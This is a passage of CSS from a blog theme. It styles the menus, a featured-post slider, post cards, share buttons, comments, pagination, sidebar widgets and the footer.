}#menu-icon{background-color:#57a2e2;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s }#menu-icon i{font-size:14px;color:#fff;line-height:55px }#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744 }#main-nav li{clear:both;line-height:55px;border-right:none }#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent }#main-nav li::after{display:none }#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400 }#main-nav li a:hover{color:#57a2e2 }#main-nav .current-menu-item > a::after{display:none }#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px }#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px }#main-nav ul li ul a{transition:all 0s ease;height:34px;color:#fff }}.tyard-wrapper-wrap {background: #ffffff }.tyard-wrapper {margin:0 auto;padding: 10px 0;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 500px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: $maincolor;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 26px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 250px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 250px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:500px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom:0;}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: $maincolor;border-color: $maincolor;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden }#ads-top h2{display:none }#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0 }.index #main-wrapper,.archive #main-wrapper{width:770px;float:left;border:0 }.feat-layout .feat-title h2.title{font-size:13px;display:inline-block }.feat-title{margin:0 }.feat-title h2{padding:0 0 10px;display:inline-block }.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block }.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px }.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px }.feat .primeiro{overflow:hidden }.feat-thumb{overflow:hidden }.feat1 ul{overflow:hidden }.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px }.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px }.feat ul li .mag-content{display:block }.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block }.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700 }.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em }.feat1 .primeiro{width: 60%;float:left;margin-right:3% }.feat1 .primeiro .feat-thumb{display:block }.feat1 .primeiro-content{float:left;display:block }.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto }.feat1 ul li:nth-of-type(2){margin-bottom:0 }.feat-headline a:hover{color:#57a2e2 }.feat1 .primeiro-content .feat-headline {padding:10px 0 }.feat-layout .widget-content,.feat-layout h2.title{display:none }.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-post{float:left }.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-feat a:hover,.share-post a:hover{opacity:.8 }.share-feat .facebook,.share-post .facebook{color:#314d91 }.share-feat .twitter,.share-post .twitter{color:#07beed }.share-feat .google,.share-post .google{color:#dd4b38 }.share-feat .pinterest,.share-post .pinterest{color:#CA2127 }.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px }.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px }.feat1 .feat-img{display:block }.feat1 .feat-head-content{display:table-cell }#ads-home h2{display:none }#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4 }#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.ads-title-box,#ads-title h2{display:none }#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0 }.ads-inter-box,#ads-inter h2{display:none }#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block }.m-rec h2 a{color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 10px 0;font-family: 'Lato', sans-serif;}.index .post, .archive .post {text-align: center;display: block;height: auto;box-sizing: border-box;margin: 0 0 2%;padding: 0;width: 48.7%;float: left;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left: 18px;}.index article,.archive article{background: #fff;-webkit-box-shadow: 2px 2px 6px rgba(0,0,0,0.1);box-shadow: 2px 2px 6px rgba(0,0,0,0.1);margin-top: -35px;margin-left: 10px;margin-right: 10px;padding: 10px 20px 20px;text-align: center;border-top: 0;position: relative;z-index: 9;}.index .post h2,.archive .post h2{margin:10px 0 10px;display:block }.index .post h2 a,.archive .post h2 a{line-height: 1.2em;color: #000113;text-decoration: none;font-family: 'Lato', sans-serif;font-size: 21px;font-weight: 900;text-transform: uppercase;}.index .post-header,.archive .post-header{display:none }.index #blog-pager,.archive #blog-pager{clear:both;display:block;font-size:11px;margin:0;padding:0 }.block-image{width:100%;height:220px;margin:0 40px 0 0 }.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.date-header{display:block;font-weight:400;margin:0!important;padding:0 }#meta-post{color:#bbb;font-size:12px;text-transform:uppercase;padding-bottom:3px }#meta-post a{display: inline-block;text-transform: uppercase;font-size: 12px;font-weight: bold;background: #64C568;color: #fff;padding: 2px 4px;}#meta-post a i{margin-left:1px }.index #meta-post .post-labels a, .archive #meta-post .post-labels a {background: #ED695C;}.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden }.breadcrumbs{display:none;font-size:0;margin:0;padding:0 }.item .post-head,.static_page .post-head{margin:0;position:relative }.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative }.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4 }.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase }.meta-details span{display:block;clear:both }.post-timestamp{margin-left:0 }.post-meta a{color:#bbb }.post-author a{color:#2A3744;font-weight:700 }.post-meta a span i{transition:all .0s ease-out!important }.post-meta a:hover{color:#57a2e2 }.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}.meta-share{float:right;text-align:right }.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.meta-share a:hover{color:#fff;opacity:.8 }.meta-share .facebook{background-color:#314d91 }.meta-share .twitter{background-color:#07beed }.meta-share .google{background-color:#dd4b38 }.meta-share .pinterest{background-color:#CA2127 }.meta-share .wat-art{background:#25d266;display:none;}.meta-share .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.meta-share .wat-art{display:inline-block;}}.item article,.static_page article{margin-top:14px }.item .post,.static_page .post{padding:0 }.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400 }.post-body {box-sizing:border-box;}.post-body img{max-width:100%;height:auto!important }.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase }.label-head a{color:#bbb;font-weight:400;text-transform:uppercase }.label-head a:hover{color:#57a2e2 }.label-head .label-title {display:block }.label-head span i{margin-left:1px }.label-head .tag-divider{color:#57a2e2;margin:0 3px;font-weight:400 }#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4 }.social-pop{float:right;text-align:right }.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.social-pop a:hover{color:#fff;opacity:.8 }.social-pop .facebook{background-color:#314d91 }.social-pop .twitter{background-color:#07beed }.social-pop .google{background-color:#dd4b38 }.social-pop .pinterest{background-color:#CA2127 }.social-pop .wat-art{background:#25d266;display:none;}.social-pop .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.social-pop .wat-art{display:inline-block;}}#author-sec .widget-content,#author-sec .widget h2{display:none }.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden }.img-box img{max-width:100% }.author-meta{overflow:hidden }.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700 }.author-meta h3 a{color:#2A3744 }.author-meta p{margin:0 0 11px;line-height:22px }.author-icons .none{display:none!important }.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px }.author-icons a:hover{opacity:.8 }.author-icons .facebook-link{color:#314d91 }.author-icons .twitter-link{color:#07beed }.author-icons .google-link{color:rgb(221, 75, 56) }.author-icons .pinterest-link{color:#CA2127 }.author-icons .instagram-link{color:#548BB5 }#related-posts{margin-bottom:10px }.related-box{display:none;}.resumo {line-height: 1.618;color: #5c5c63;margin: 0px;padding: 10px 0px 10px;font-size: 14px !important;}.second-meta .read-more-wrap {background: #57a2e2;color: #fff;display: block;margin: auto;line-height: normal;text-align: center;cursor: pointer;border-radius: 3px;transition: all .3s;}.second-meta .read-more-wrap:hover {background: #86c3f8;color: #fff;box-shadow: 0 7px 14px rgba(0,0,0,0.1), 0 5px 5px rgba(0,0,0,0.07);}.second-meta .read-more-wrap a {color: #fff;position: relative;display: inline-block;text-align: center;font-size: 14px;letter-spacing: .5px;padding: 14px;}.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative }.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block }.related-title a:hover{color:#57a2e2 }.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0 }.blogger-tab{display:block }.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744 }.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee }.cmm-title{position:relative }.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#57a2e2 }.comments .comments-content{padding:10px 0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.cmm-tabs .content-tab{background-color:transparent;padding:0 }.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative }.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px }.cmm-tabs-header h3 h9{display:none }.simpleTab .cmm-tabs-header .wrap-tab{float:right }.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block }.cmm-tabs-header .wrap-tab li{float:left;width:auto }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px }.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px }.comments .comments-content .user{font-style:normal;font-weight:400 }.comments .comments-content .icon.blog-author{font-weight:400 }.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px }.comments .comment .comment-actions a:hover{background-color:#57a2e2;color:#fff;text-decoration:none }.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px }.comments .comments-content .comment-header a{color:inherit }.comments .comments-content .comment-header a:hover{color:#57a2e2 }.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome }.comments .thread-toggle{margin-bottom:4px }.comments .comments-content .comment-thread{margin:4px 0 }.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important }.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0 }.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px }.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#57a2e2;color:#fff }.posts-title h2 a:before{margin-right:10px }.cmm-tabs.simpleTab .wrap-tab{float:right }.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0 }.wrap-tab{list-style:none }.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.showpageOf{display:none }.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#57a2e2;font-weight: 700;border-radius:3px;}.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}.showpageNum a:hover,.showpage a:hover{background-color:#57a2e2 }.showpageArea{float:left }.home-link{display:none }.post-nav li{padding:0;display:inline-block;width:50% }.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px }.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4 }.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.post-nav li:hover a{color:#57a2e2 }ul.post-nav span{font-weight:400 }.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px }.post-nav .next{text-align:right }a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px }a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#57a2e2 }a.blog-pager-newer-link{float:left }a.blog-pager-older-link{float:right }.sidebar-right{float:right;margin-top:0 }#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:0 20px;background-color:#fff;overflow:hidden;box-sizing:border-box;}#sidebar-right .widget{margin-bottom:20px }#sidebar-right .widget-title{margin-bottom:20px;}#sidebar-right .widget-title h2{line-height: 24px;color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 0 0 10px;font-family: 'Lato', sans-serif;}.PopularPosts img{padding:0 }.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4 }.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none }.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden }.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700 }.PopularPosts .item-title a:hover{color:#57a2e2;text-decoration:none }.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px }.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#57a2e2 }.label-size-1,.label-size-2{opacity:100 }.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#57a2e2 }.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li span:last-child{color:#57a2e2;font-size:10px;float:right;padding-top:2px }.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4 }.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4 }.FollowByEmail td{width:100%;float:left;padding:0 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#57a2e2;border:1px solid #57a2e2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744 }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block }.FollowByEmail table{box-sizing:border-box;padding:0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif }#footer-wrapper{background-color:#222222;clear:both;color:#ccc }.footer-wrap{margin:0 auto;overflow:hidden;padding:0 }.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block }#footer3{margin-right:0 }#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0 }.footer-widget .widget{width:100%;padding:20px 0 }.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase }.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px }.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#57a2e2 }.footer-widget ul{padding-left:0 }.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .PopularPosts .item-title a {color:#fff }.footer-widget .PopularPosts .item-title a:hover {color:#57a2e2 }.footer-widget .PopularPosts .widget-content ul li:last-child {border-bottom:0 }.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#57a2e2 }.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF }.footer-widget #ArchiveList option{background-color: #2A3744 }.footer-widget .FollowByEmail .widget-content:before{color:#fff }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05) }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#57a2e2 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#57a2e2;color:#fff }.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05) 